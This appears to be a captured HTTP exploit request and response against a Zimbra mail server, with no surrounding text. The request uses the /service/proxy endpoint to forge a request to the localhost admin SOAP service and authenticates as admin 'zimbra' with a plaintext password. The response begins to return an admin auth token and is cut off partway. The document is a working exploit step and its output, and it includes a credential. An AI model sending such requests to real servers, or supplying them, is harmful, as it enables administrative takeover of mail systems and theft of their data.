 POST /service/proxy?target=https://127.0.0.1:7071/service/admin/soap HTTP/1.1
Host: 172.16.25.241:7071
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
ZM_ADMIN_AUTH_TOKEN=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/xml
Content-Length: 462
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">
<soap:Header>
<context xmlns="urn:zimbra">
<userAgent name="ZimbraWebClient - SAF3 (Win)"
version="5.0.15_GA_2851.RHEL5_64"/>
</context>
</soap:Header>
<soap:Body>
<AuthRequest xmlns="urn:zimbraAdmin">
<account by="adminName">zimbra</account>
<password>qJqcvsycF</password>
</AuthRequest>
</soap:Body>
</soap:Envelope>
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 13 Nov 2020 05:00:09 GMT
Content-Type: text/xml; charset=UTF-8
Content-Length: 519
Connection: close
Set-Cookie:
ZM_ADMIN_AUTH_TOKEN=
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Vary: Accept-Encoding, User-Agent
<soap:Envelope xmlns:soap="http://www.w3.o
xmlns="urn:zimbraAdmin"><authToken>0_1b58